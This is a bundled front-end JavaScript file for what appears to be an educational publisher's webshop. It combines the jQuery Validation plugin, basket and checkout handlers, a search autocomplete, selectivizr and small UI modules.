					parts = rules[ this ].replace( /[\[\]]/g, "" ).split( /[\s,]+/ );
					rules[ this ] = [ Number( parts[ 0 ] ), Number( parts[ 1 ] ) ];
				}
			}
		} );

		if ( $.validator.autoCreateRanges ) {

			// Auto-create ranges
			if ( rules.min != null && rules.max != null ) {
				rules.range = [ rules.min, rules.max ];
				delete rules.min;
				delete rules.max;
			}
			if ( rules.minlength != null && rules.maxlength != null ) {
				rules.rangelength = [ rules.minlength, rules.maxlength ];
				delete rules.minlength;
				delete rules.maxlength;
			}
		}

		return rules;
	},

	// Converts a simple string to a {string: true} rule, e.g., "required" to {required:true}
	normalizeRule: function( data ) {
		if ( typeof data === "string" ) {
			var transformed = {};
			$.each( data.split( /\s/ ), function() {
				transformed[ this ] = true;
			} );
			data = transformed;
		}
		return data;
	},

	// http://jqueryvalidation.org/jQuery.validator.addMethod/
	addMethod: function( name, method, message ) {
		$.validator.methods[ name ] = method;
		$.validator.messages[ name ] = message !== undefined ? message : $.validator.messages[ name ];
		if ( method.length < 3 ) {
			$.validator.addClassRules( name, $.validator.normalizeRule( name ) );
		}
	},

	// http://jqueryvalidation.org/jQuery.validator.methods/
	methods: {

		// http://jqueryvalidation.org/required-method/
		required: function( value, element, param ) {

			// Check if dependency is met
			if ( !this.depend( param, element ) ) {
				return "dependency-mismatch";
			}
			if ( element.nodeName.toLowerCase() === "select" ) {

				// Could be an array for select-multiple or a string, both are fine this way
				var val = $( element ).val();
				return val && val.length > 0;
			}
			if ( this.checkable( element ) ) {
				return this.getLength( value, element ) > 0;
			}
			return value.length > 0;
		},

		// http://jqueryvalidation.org/email-method/
		email: function( value, element ) {

			// From https://html.spec.whatwg.org/multipage/forms.html#valid-e-mail-address
			// Retrieved 2014-01-14
			// If you have a problem with this implementation, report a bug against the above spec
			// Or use custom methods to implement your own email validation
			return this.optional( element ) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test( value );
		},

		// http://jqueryvalidation.org/url-method/
		url: function( value, element ) {

			// Copyright (c) 2010-2013 Diego Perini, MIT licensed
			// https://gist.github.com/dperini/729294
			// see also https://mathiasbynens.be/demo/url-regex
			// modified to allow protocol-relative URLs
			return this.optional( element ) || /^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test( value );
		},

		// http://jqueryvalidation.org/date-method/
		date: function( value, element ) {
			return this.optional( element ) || !/Invalid|NaN/.test( new Date( value ).toString() );
		},

		// http://jqueryvalidation.org/dateISO-method/
		dateISO: function( value, element ) {
			return this.optional( element ) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test( value );
		},

		// http://jqueryvalidation.org/number-method/
		number: function( value, element ) {
			return this.optional( element ) || /^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test( value );
		},

		// http://jqueryvalidation.org/digits-method/
		digits: function( value, element ) {
			return this.optional( element ) || /^\d+$/.test( value );
		},

		// http://jqueryvalidation.org/minlength-method/
		minlength: function( value, element, param ) {
			var length = $.isArray( value ) ? value.length : this.getLength( value, element );
			return this.optional( element ) || length >= param;
		},

		// http://jqueryvalidation.org/maxlength-method/
		maxlength: function( value, element, param ) {
			var length = $.isArray( value ) ? value.length : this.getLength( value, element );
			return this.optional( element ) || length <= param;
		},

		// http://jqueryvalidation.org/rangelength-method/
		rangelength: function( value, element, param ) {
			var length = $.isArray( value ) ? value.length : this.getLength( value, element );
			return this.optional( element ) || ( length >= param[ 0 ] && length <= param[ 1 ] );
		},

		// http://jqueryvalidation.org/min-method/
		min: function( value, element, param ) {
			return this.optional( element ) || value >= param;
		},

		// http://jqueryvalidation.org/max-method/
		max: function( value, element, param ) {
			return this.optional( element ) || value <= param;
		},

		// http://jqueryvalidation.org/range-method/
		range: function( value, element, param ) {
			return this.optional( element ) || ( value >= param[ 0 ] && value <= param[ 1 ] );
		},

		// http://jqueryvalidation.org/step-method/
		step: function( value, element, param ) {
			var type = $( element ).attr( "type" ),
				errorMessage = "Step attribute on input type " + type + " is not supported.",
				supportedTypes = [ "text", "number", "range" ],
				re = new RegExp( "\\b" + type + "\\b" ),
				notSupported = type && !re.test( supportedTypes.join() ),
				decimalPlaces = function( num ) {
					var match = ( "" + num ).match( /(?:\.(\d+))?$/ );
					if ( !match ) {
						return 0;
					}

					// Number of digits right of decimal point.
					return match[ 1 ] ? match[ 1 ].length : 0;
				},
				toInt = function( num ) {
					return Math.round( num * Math.pow( 10, decimals ) );
				},
				valid = true,
				decimals;

			// Works only for text, number and range input types
			// TODO find a way to support input types date, datetime, datetime-local, month, time and week
			if ( notSupported ) {
				throw new Error( errorMessage );
			}

			decimals = decimalPlaces( param );

			// Value can't have too many decimals
			if ( decimalPlaces( value ) > decimals || toInt( value ) % toInt( param ) !== 0 ) {
				valid = false;
			}

			return this.optional( element ) || valid;
		},

		// http://jqueryvalidation.org/equalTo-method/
		equalTo: function( value, element, param ) {

			// Bind to the blur event of the target in order to revalidate whenever the target field is updated
			var target = $( param );
			if ( this.settings.onfocusout && target.not( ".validate-equalTo-blur" ).length ) {
				target.addClass( "validate-equalTo-blur" ).on( "blur.validate-equalTo", function() {
					$( element ).valid();
				} );
			}
			return value === target.val();
		},

		// http://jqueryvalidation.org/remote-method/
		remote: function( value, element, param, method ) {
			if ( this.optional( element ) ) {
				return "dependency-mismatch";
			}

			method = typeof method === "string" && method || "remote";

			var previous = this.previousValue( element, method ),
				validator, data, optionDataString;

			if ( !this.settings.messages[ element.name ] ) {
				this.settings.messages[ element.name ] = {};
			}
			previous.originalMessage = previous.originalMessage || this.settings.messages[ element.name ][ method ];
			this.settings.messages[ element.name ][ method ] = previous.message;

			param = typeof param === "string" && { url: param } || param;
			optionDataString = $.param( $.extend( { data: value }, param.data ) );
			if ( previous.old === optionDataString ) {
				return previous.valid;
			}

			previous.old = optionDataString;
			validator = this;
			this.startRequest( element );
			data = {};
			data[ element.name ] = value;
			$.ajax( $.extend( true, {
				mode: "abort",
				port: "validate" + element.name,
				dataType: "json",
				data: data,
				context: validator.currentForm,
				success: function( response ) {
					var valid = response === true || response === "true",
						errors, message, submitted;

					validator.settings.messages[ element.name ][ method ] = previous.originalMessage;
					if ( valid ) {
						submitted = validator.formSubmitted;
						validator.resetInternals();
						validator.toHide = validator.errorsFor( element );
						validator.formSubmitted = submitted;
						validator.successList.push( element );
						validator.invalid[ element.name ] = false;
						validator.showErrors();
					} else {
						errors = {};
						message = response || validator.defaultMessage( element, { method: method, parameters: value } );
						errors[ element.name ] = previous.message = message;
						validator.invalid[ element.name ] = true;
						validator.showErrors( errors );
					}
					previous.valid = valid;
					validator.stopRequest( element, valid );
				}
			}, param ) );
			return "pending";
		}
	}

} );

// Ajax mode: abort
// usage: $.ajax({ mode: "abort"[, port: "uniqueport"]});
// if mode:"abort" is used, the previous request on that port (port can be undefined) is aborted via XMLHttpRequest.abort()

var pendingRequests = {},
	ajax;

// Use a prefilter if available (1.5+)
if ( $.ajaxPrefilter ) {
	$.ajaxPrefilter( function( settings, _, xhr ) {
		var port = settings.port;
		if ( settings.mode === "abort" ) {
			if ( pendingRequests[ port ] ) {
				pendingRequests[ port ].abort();
			}
			pendingRequests[ port ] = xhr;
		}
	} );
} else {

	// Proxy ajax
	ajax = $.ajax;
	$.ajax = function( settings ) {
		var mode = ( "mode" in settings ? settings : $.ajaxSettings ).mode,
			port = ( "port" in settings ? settings : $.ajaxSettings ).port;
		if ( mode === "abort" ) {
			if ( pendingRequests[ port ] ) {
				pendingRequests[ port ].abort();
			}
			pendingRequests[ port ] = ajax.apply( this, arguments );
			return pendingRequests[ port ];
		}
		return ajax.apply( this, arguments );
	};
}
return $;
}));
define('accordion',['jquery'], function ($) {  

  $(".accordion-header").on('click', function(){
    var outerContainer = $(this).next('.accordion-container');
    var innerContainer = outerContainer.children('.accordion-text');
    var innerHeight = innerContainer.innerHeight() + "px";
    if ($(this).hasClass('open-container')){
      $(this).removeClass('open-container');
      outerContainer.css("height", "0px");
    }else{
      $(this).addClass('open-container');
      outerContainer.css("height", innerHeight);
    }
  });
});
define('Ilinniusiorfik',["jquery", "jquery.validate"], function($) {
  $(".grade-filter li input[type='checkbox']").change(function() {
    UpdateFilter();
  });

  $(".categori-filter li input[type='checkbox']").change(function() {
    UpdateFilter();
  });

  $(".close-popup").on("click", function() {
    closePopup();
  });

  $(".popup-more").on("click", function() {
    closePopup();
  });

  $(".popup-basket").on("click", function() {
    closePopup();
  });

  function closePopup() {
    $(".product-popup-container").toggleClass("active");
  }

  function UpdateFilter() {
    var gradeval = "";
    var catval = "";
    var typval = "";

    //checked grades
    $(".grade-filter li input[type='checkbox']:checked").each(function() {
      gradeval += this.getAttribute("data-grade") + " ";
    });

    //checked categories
    $(".categori-filter li input[type='checkbox']:checked").each(function() {
      catval += this.getAttribute("data-ctype") + " ";
    });

    //remove all hide
    $(".stock-items .stock-item").removeClass("hide");

    //if any grades checked
    if (gradeval != "") {
      $(".stock-items .stock-item").each(function() {
        var dgrade = this.getAttribute("data-grade");
        var dgradeArray = dgrade.split("|");
        var $grade = $(this);
        var foundAny = false;

        $.each(dgradeArray, function(index, value) {
          if (value == "") {
            return;
          }

          if (gradeval.toLowerCase().includes(value.toLowerCase())) {
            foundAny = true;
          }
        });
        if (!foundAny && !$grade.hasClass("hide")) {
          $grade.addClass("hide");
        }
      });
    }

    //if any categories checked
    if (catval != "") {
      $(".stock-items .stock-item").each(function() {
        var datacategories = this.getAttribute("data-ctype");
        var datacategoriesArray = datacategories.split(",");
        var $this = $(this);
        var foundAny = false;

        $.each(datacategoriesArray, function(index, value) {
          if (value == "") {
            return;
          }

          if (catval.includes(value)) {
            foundAny = true;
          }
        });
        if (!foundAny && !$this.hasClass("hide")) {
          $this.addClass("hide");
        }
      });
    }
  }

  function makeBox(position) {
    var docBody = $("body");
    var basket = $(".icon-basket");
    var basketPosition = basket.offset();
    var styles = { top: position.top - 100, left: position.left - 100 };
    docBody.append(
      '<img class="box-icon" src="/resources/ilinniusiorfik/images/giphy.gif">'
    );
    $(".box-icon").css(styles);
    $(".box-icon").animate(
      {
        left: basketPosition.left,
        top: basketPosition.top
      },
      2000,
      function() {
        $(".box-icon").remove();
      }
    );
  }

  function makePopup(image, title, amount, productType) {
    console.log("productType: ", productType);
    var imagebox = "";

    if (image != "none") {
      imagebox = '<img src="' + image + '">';
    } else if (productType == "Bog") {
      imagebox =
        '<svg width="100%" class="icon-fill"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" version="1.1" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;" viewBox="0 0 384 312" x="0px" y="0px" fill-rule="evenodd" clip-rule="evenodd"><g><path class="fil0" d="M347 269l0 -269c-54,5 -96,17 -146,37l0 268c50,-20 93,-31 146,-36z"></path><path class="fil0" d="M384 38l-21 0 0 240c0,3 -2,6 -6,7 -47,4 -86,10 -130,27l157 0 0 -274z"></path><path class="fil0" d="M37 0l0 269c53,5 96,16 146,36l0 -268c-51,-21 -92,-32 -146,-37z"></path><path class="fil0" d="M0 38l0 274 157 0c-42,-17 -84,-23 -130,-27 -4,-1 -6,-4 -6,-7l0 -240 -21 0z"></path></g></svg>';
    } else if (productType == "CD") {
      imagebox =
        '<svg width="100%" class="icon-fill"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><path d="M256,68.5C152.5,68.5,68.5,152.3,68.5,256c0,103.5,84,187.5,187.5,187.5s187.5-84,187.5-187.5  C443.5,152.3,359.5,68.5,256,68.5z M181,256h-75c0-41.4,16.8-78.8,44-106l53,53C189.4,216.6,181,235.3,181,256z M256,293.5  c-20.8,0-37.5-16.9-37.5-37.5c0-20.8,16.7-37.5,37.5-37.5c20.6,0,37.5,16.7,37.5,37.5C293.5,276.6,276.6,293.5,256,293.5z M362,362  l-53-53c13.6-13.6,22-32.3,22-53h75C406,297.4,389.2,334.9,362,362z"></path></svg>';
    }

    $(".product-popup-container .image-popup").html(imagebox);
    $(".product-popup-container .header").html(title);
    $(".product-popup-container .amount").html(amount);

    $(".product-popup-container").toggleClass("active");
  }

  $(".btn-add-to-basket").click(function() {
    var $button = $(this);
    var productType = $button.data("product-type");
    var productSku = $button.data("product-sku");
    var amountInput = $button.parent().find("input.add-to-basket-amount-input");
    var addToBasketUrl = "/api/basket/AddToBasket";
    var productVariantSku = "";
    var productQuantity = amountInput.val();
    var productImg = $button.data("product-image");
    var productTitle = $button.data("product-title");

    if (productQuantity == 42) {
      var buttonPosition = amountInput.offset();
      makeBox(buttonPosition);
    } else {
      makePopup(productImg, productTitle, productQuantity, productType);
    }

    if (productQuantity < 1 && productQuantity == "") {
      productQuantity = 1;
    }

    $.ajax({
      type: "POST",
      url: addToBasketUrl,
      data: {
        Quantity: productQuantity,
        ProductSku: productSku,
        VariantSku: productVariantSku
      },
      dataType: "json",
      success: function(data) {
        $(".mini-basket-nr-items").each(function() {
          if (parseInt(data.NumberOfItems) < 1) {
            $(this).addClass("hide");
          } else {
            $(this).html(data.NumberOfItems);
            $(this).removeClass("hide");
          }
        });
      }
    });
  });

  $(".line-remove").each(function(index, element) {
    $(this).click(function() {
      var removeOrderlineUrl = "/api/basket/RemoveOrderline";
      var orderlineId = $(this).data("line-id");

      $.ajax({
        type: "POST",
        url: removeOrderlineUrl,
        data: {
          orderlineId: orderlineId
        },
        dataType: "json",
        success: function(data) {
          $("[data-orderline]").each(function(index, element) {
            if (element.dataset.orderline == data.orderlineId) {
              $(element).remove();
            }
          });
          if ($("[data-orderline]").length == 0) {
            $("body").load(location.href);
          } else {
            $(".mini-basket-nr-items").each(function() {
              $(this).html(data.MiniBasketRefresh.NumberOfItems);
            });
          }
        }
      });
    });
  });

  $(".js-update-basket").click(function() {
    var $updateBasket = $(this);
    var refreshUrl = "/api/basket/UpdateBasket";
    var orderlines = $("[data-orderline-id]");

    var orderlineArray = [];

    orderlines.each(function(index, element) {
      var orderlineId = element.dataset.orderlineId;
      var orderlineQty = element.value;

      $(this)
        .closest(".order-line")
        .find(".amountbox")
        .text("")
        .text(orderlineQty);

      var currentKeyValue = {
        OrderLineId: orderlineId,
        OrderLineQty: orderlineQty
      };
      orderlineArray.push(currentKeyValue);
    });

    $.ajax({
      type: "POST",
      url: refreshUrl,
      data: {
        RefreshBasket: orderlineArray
      },
      dataType: "json",
      success: function(data) {
        var orderlines = data.OrderLines;
        var orderlineIds = [];
        $("[data-orderline]").each(function(index, element) {
          var currentLine;
          for (var i = 0; i < orderlines.length; i++) {
            orderlineIds.push(orderlines[i].OrderlineId.toString());
            if (element.dataset.orderline == orderlines[i].OrderlineId) {
              currentLine = orderlines[i];
            }
          }
          if ($.inArray(element.dataset.orderline, orderlineIds) >= 0) {
            // should indicate that field has been updated somehow ?
          } else {
            $(element).remove();
          }
        });

        if ($("[data-orderline]").length == 0) {
          $("body").load(location.href);
        } else {
          $(".mini-basket-nr-items").each(function() {
            $(this).html(data.MiniBasketRefresh.NumberOfItems);
          });
        }
        $(".totalproducts").html(data.MiniBasketRefresh.NumberOfItems);
      },
      error: function(err) {}
    });
  });

  $(".btn-submit-customer-and-shippinginformation").click(function() {
    $form = $(".form-submit-customer-and-shippinginformation");
    try {
      if ($form.valid()) {
        $(".error-custom").each(function() {
          $(this).text("");
        });
        $.ajax({
          type: "POST",
          url: "/api/checkout/SubmitCustomerAndShippingInformation",
          data: $form.serialize(),
          success: function(data) {
            if (data.NextWizardStepUrl) {
              window.location.href = data.NextWizardStepUrl;
            }
            if (data.modelStateErrors) {
              var errors = data.modelStateErrors;
              for (var i = 0; i < errors.length; i++) {
                var currentError = errors[i];

                $form
                  .find("." + currentError.Key.replace(/\./g, ""))
                  .text(currentError.Value[0]);
              }
            }
          }
        });
      }
    } catch (e) {}
    return false;
  });

  $(".btn-submit-alternative-login").click(function() {
    $form = $(".form-submit-alternative-login");
    try {
      if ($form.valid()) {
        $(".error-custom").each(function() {
          $(this).text("");
        });
        $(".login-response-message").text("");

        $.ajax({
          type: "POST",
          url: "/api/checkout/AlternativeLogin",
          data: $form.serialize(),
          success: function(data) {
            if (data.NextWizardStepUrl) {
              window.location.href = data.NextWizardStepUrl;
            }
            if (data.modelStateErrors) {
              var errors = data.modelStateErrors;
              for (var i = 0; i < errors.length; i++) {
                var currentError = errors[i];

                $form
                  .find("." + currentError.Key.replace(/\./g, ""))
                  .text(currentError.Value[0]);
              }
            }
            if (data.ResponseMessage) {
              $(".login-response-message").text(data.ResponseMessage);
            }
          }
        });
      }
    } catch (e) {}
    return false;
  });
});

define('autocomplete',['jquery'], function ($) {    
  // const searchInput = document.querySelector("#globalSearchQueryTop");
  // const searchList = document.querySelector(".suggested-search-list");
  // const searchform = document.querySelector("#globalSearchFormTop");
  // console.log('searchform test1: ', searchform)
  
  // searchInput.addEventListener("focus", e => {updateInputField("open")})
  // searchInput.addEventListener("blur", e => {updateInputField("close")})
  
  // if (searchInput && searchList){
  //   setTimeout(() => searchFocus(), 500)

  // }

  // function searchFocus(){
  //   searchInput.addEventListener('input', e =>{
  //     updateValue(e)
  //   })
  // }

  // function updateInputField(state){
  //   if (state == "open"){
  //     searchInput.style.width="100%"
  //   }
  //   else if (state == "close"){
  //     if (!searchList.classList.contains("active") || searchInput.value.length == 0){
  //       searchInput.style.width=null;
  //     }
  //   }
    
  // }
    

  //   function updateValue(e) {
  //       var baseUrl = searchInput.getAttribute('data-search-suggestion-url');
  //       if (baseUrl !== null && baseUrl.length > 1) {
  //           let searchParameter = e.target.value;
  //           fetch(baseUrl + searchParameter)
  //               .then(res => res.json())
  //               .then(data => {
  //                   if (data.suggestions.length > 0) {
  //                       searchList.classList.add("active")
  //                       createList(data)
  //                   }
  //                   else if (searchList.classList.contains("active")) {
  //                       searchList.classList.remove("active")
  //                       searchList.innerHTML = "";
  //                   }
  //               })    
  //       }
  //   }

  // function createList(data) {
    
  //   const suggestionList = `<div><ul>
  //   ${createListElements(data)}
  //   </ul></div>`
  //   searchList.innerHTML = suggestionList

  //   if(searchInput.value.length < 1) {
  //     searchList.style.display = "none"
      
  //   } else if(searchInput.value.length > 1){
  //     searchList.style.display = "block"
      
  //   }
  //   interactiveEvents()
  // }
  // function createListElements(data) {
  //   const getlistItems = data.suggestions.map(item => {
  //     return`
  //     <li><a href="#">${item}</a></li>`
  //   }).join("")
  //   return getlistItems;
  // }

  // function interactiveEvents() {
  //   const Items = searchList.querySelectorAll("li")
  //   const itemsArr = Array.from(Items);
  //   itemsArr.forEach( item => {
  //     item.addEventListener("click", event => {
  //       console.log("click")
  //       const itemValue = item.textContent;
  //       searchInput.value = itemValue;
  //       searchform.submit();
  //     })
  //   })
  // }
  "use strict";

var searchInput = document.querySelector("#globalSearchQueryTop");
var searchList = document.querySelector(".suggested-search-list");
var searchform = document.querySelector("#globalSearchFormTop");
//console.log("searchform test1: ", searchform);
searchInput.addEventListener("focus", function (e) {
  updateInputField("open");
});
searchInput.addEventListener("blur", function (e) {
  updateInputField("close");
});

if (searchInput && searchList) {
  setTimeout(function () {
    return searchFocus();
  }, 500);
}

function searchFocus() {
  searchInput.addEventListener("input", function (e) {
    updateValue(e);
  });
}

function updateInputField(state) {
  if (state == "open") {
    searchInput.style.width = "100%";
  } else if (state == "close") {
    if (
      !searchList.classList.contains("active") ||
      searchInput.value.length == 0
    ) {
      searchInput.style.width = null;
    }
  }
}

function updateValue(e) {
  var baseUrl = searchInput.getAttribute("data-search-suggestion-url");

  if (baseUrl !== null && baseUrl.length > 1) {
    var searchParameter = e.target.value;
    fetch(baseUrl + searchParameter)
      .then(function (res) {
        return res.json();
      })
      .then(function (data) {
        if (data.suggestions.length > 0) {
          searchList.classList.add("active");
          createList(data);
        } else if (searchList.classList.contains("active")) {
          searchList.classList.remove("active");
          searchList.innerHTML = "";
        }
      });
  }
}

function createList(data) {
  var suggestionList = "<div><ul>\n    ".concat(
    createListElements(data),
    "\n    </ul></div>"
  );
  searchList.innerHTML = suggestionList;

  if (searchInput.value.length < 1) {
    searchList.style.display = "none";
  } else if (searchInput.value.length > 1) {
    searchList.style.display = "block";
  }

  interactiveEvents();
}

function createListElements(data) {
  var getlistItems = data.suggestions
    .map(function (item) {
      return '\n      <li><a href="#">'.concat(item, "</a></li>");
    })
    .join("");
  return getlistItems;
}

function interactiveEvents() {
  var Items = searchList.querySelectorAll("li");
  var itemsArr = Array.from(Items);
  itemsArr.forEach(function (item) {
    item.addEventListener("click", function (event) {
      console.log("click");
      var itemValue = item.textContent;
      searchInput.value = itemValue;
      searchform.submit();
    });
  });
}


});
/*globals requirejs:false, window:false */

requirejs([
    
    'jquery',
    'foundation-loader',
    'mobile-nav',
	'sticky-sidenav-resizer',
	'data-register-click-url',
	'modernizr',
	'lazysizes',
	'prettifyDate',
	'jquery.plugin.select-multiple',
	'reflow-data-equalizer',
	'news-loader',
    'cookie-disclaimer',
    'font-awesome',
    'form-module',
    'form-errors',
    'googlemaps',
    'jquery.print',
    'jquery.validate',
    'accordion',
  'Ilinniusiorfik',
  'autocomplete'

], function ($) {
    
    'use strict';

    var onReady, onResize, afterResize, timer;

    /* Hookups
    ----------------------------*/
    onReady = function() {
      //Initialize selectsorter
      
        $("[data-selectmultiple]").multiplesorter();

        $('select[data-toggle="changesrcontarget"]').on('change',
            function(e) {
                var select = $(this);
                var selected = $('option:selected', select);
                var target = $(selected.data('target'));
                var value = selected.val();

                if (target === null || value === '') {
                    return false;
                }

                target.attr('src', value);
            }
        );

    };

    onResize = function() {
      //
    };

    afterResize = function() {
      //
    };

    /* Attach events
    ----------------------------*/
    $(onReady); //Document ready

    $(window).resize(function() {
      onResize();
      clearTimeout(timer);
      timer = setTimeout(afterResize, 50);
    });
  }
);

define("main", function(){});

/*!
 * selectivizr v1.0.2 - (c) Keith Clark, freely distributable under the terms of the MIT license.
 * selectivizr.com
 */
(function(j){function A(a){return a.replace(B,h).replace(C,function(a,d,b){for(var a=b.split(","),b=0,e=a.length;b<e;b++){var s=D(a[b].replace(E,h).replace(F,h))+o,l=[];a[b]=s.replace(G,function(a,b,c,d,e){if(b){if(l.length>0){var a=l,f,e=s.substring(0,e).replace(H,i);if(e==i||e.charAt(e.length-1)==o)e+="*";try{f=t(e)}catch(k){}if(f){e=0;for(c=f.length;e<c;e++){for(var d=f[e],h=d.className,j=0,m=a.length;j<m;j++){var g=a[j];if(!RegExp("(^|\\s)"+g.className+"(\\s|$)").test(d.className)&&g.b&&(g.b===!0||g.b(d)===!0))h=u(h,g.className,!0)}d.className=h}}l=[]}return b}else{if(b=c?I(c):!v||v.test(d)?{className:w(d),b:!0}:null)return l.push(b),"."+b.className;return a}})}return d+a.join(",")})}function I(a){var c=!0,d=w(a.slice(1)),b=a.substring(0,5)==":not(",e,f;b&&(a=a.slice(5,-1));var l=a.indexOf("(");l>-1&&(a=a.substring(0,l));if(a.charAt(0)==":")switch(a.slice(1)){case "root":c=function(a){return b?a!=p:a==p};break;case "target":if(m==8){c=function(a){function c(){var d=location.hash,e=d.slice(1);return b?d==i||a.id!=e:d!=i&&a.id==e}k(j,"hashchange",function(){g(a,d,c())});return c()};break}return!1;case "checked":c=function(a){J.test(a.type)&&k(a,"propertychange",function(){event.propertyName=="checked"&&g(a,d,a.checked!==b)});return a.checked!==b};break;case "disabled":b=!b;case "enabled":c=function(c){if(K.test(c.tagName))return k(c,"propertychange",function(){event.propertyName=="$disabled"&&g(c,d,c.a===b)}),q.push(c),c.a=c.disabled,c.disabled===b;return a==":enabled"?b:!b};break;case "focus":e="focus",f="blur";case "hover":e||(e="mouseenter",f="mouseleave");c=function(a){k(a,b?f:e,function(){g(a,d,!0)});k(a,b?e:f,function(){g(a,d,!1)});return b};break;default:if(!L.test(a))return!1}return{className:d,b:c}}function w(a){return M+"-"+(m==6&&N?O++:a.replace(P,function(a){return a.charCodeAt(0)}))}function D(a){return a.replace(x,h).replace(Q,o)}function g(a,c,d){var b=a.className,c=u(b,c,d);if(c!=b)a.className=c,a.parentNode.className+=i}function u(a,c,d){var b=RegExp("(^|\\s)"+c+"(\\s|$)"),e=b.test(a);return d?e?a:a+o+c:e?a.replace(b,h).replace(x,h):a}function k(a,c,d){a.attachEvent("on"+c,d)}function r(a,c){if(/^https?:\/\//i.test(a))return c.substring(0,c.indexOf("/",8))==a.substring(0,a.indexOf("/",8))?a:null;if(a.charAt(0)=="/")return c.substring(0,c.indexOf("/",8))+a;var d=c.split(/[?#]/)[0];a.charAt(0)!="?"&&d.charAt(d.length-1)!="/"&&(d=d.substring(0,d.lastIndexOf("/")+1));return d+a}function y(a){if(a)return n.open("GET",a,!1),n.send(),(n.status==200?n.responseText:i).replace(R,i).replace(S,function(c,d,b,e,f){return y(r(b||f,a))}).replace(T,function(c,d,b){d=d||i;return" url("+d+r(b,a)+d+") "});return i}function U(){var a,c;a=f.getElementsByTagName("BASE");for(var d=a.length>0?a[0].href:f.location.href,b=0;b<f.styleSheets.length;b++)if(c=f.styleSheets[b],c.href!=i&&(a=r(c.href,d)))c.cssText=A(y(a));q.length>0&&setInterval(function(){for(var a=0,c=q.length;a<c;a++){var b=q[a];if(b.disabled!==b.a)b.disabled?(b.disabled=!1,b.a=!0,b.disabled=!0):b.a=b.disabled}},250)}if(!/*@cc_on!@*/true){var f=document,p=f.documentElement,n=function(){if(j.XMLHttpRequest)return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return null}}(),m=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(!(f.compatMode!="CSS1Compat"||m<6||m>8||!n)){var z={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"},t,q=[],O=0,N=!0,M="slvzr",R=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g,S=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g,T=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g,L=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/,B=/:(:first-(?:line|letter))/g,C=/(^|})\s*([^\{]*?[\[:][^{]+)/g,G=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g,H=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g,P=/[^\w-]/g,K=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/,J=/^(checkbox|radio)$/,v=m>6?/[\$\^*]=(['"])\1/:null,E=/([(\[+~])\s+/g,F=/\s+([)\]+~])/g,Q=/\s+/g,x=/^\s*((?:[\S\s]*\S)?)\s*$/,i="",o=" ",h="$1";(function(a,c){function d(){try{p.doScroll("left")}catch(a){setTimeout(d,50);return}b("poll")}function b(d){if(!(d.type=="readystatechange"&&f.readyState!="complete")&&((d.type=="load"?a:f).detachEvent("on"+d.type,b,!1),!e&&(e=!0)))c.call(a,d.type||d)}var e=!1,g=!0;if(f.readyState=="complete")c.call(a,i);else{if(f.createEventObject&&p.doScroll){try{g=!a.frameElement}catch(h){}g&&d()}k(f,"readystatechange",b);k(a,"load",b)}})(j,function(){for(var a in z){var c,d,b=j;if(j[a]){for(c=z[a].replace("*",a).split(".");(d=c.shift())&&(b=b[d]););if(typeof b=="function"){t=b;U();break}}}})}}})(this);

define("selectivizr", function(){});

/*global define:false, Modernizr:false */
define('mouse-detect',[], function () {
    'use strict';

    var addEvent,
        removeEvent,
        onMouseDown,
        onMouseMove,
        mightBeMouse = false;


    addEvent = function (el, event, listener) {
        if (el.addEventListener) {
            el.addEventListener(event, listener, false);
        } else {
            el.attachEvent('on' + event, listener);
        }
    };

    removeEvent = function (el, event, listener) {
        if (el.addEventListener) {
            el.removeEventListener(event, listener, false);
        } else {
            el.detachEvent('on' + event, listener);
        }
    };

    onMouseDown = function () {
        mightBeMouse = false;
    };

    onMouseMove = function () {
        if (mightBeMouse) {
            Modernizr.addTest('mouse', true);
            removeEvent(document.documentElement, 'mousedown', onMouseDown);
            removeEvent(document.documentElement, 'mousemove', onMouseMove);
        }
        mightBeMouse = true;
    };
    mightBeMouse = false;
    addEvent(document.documentElement, 'mousedown', onMouseDown);
    addEvent(document.documentElement, 'mousemove', onMouseMove);
});
}());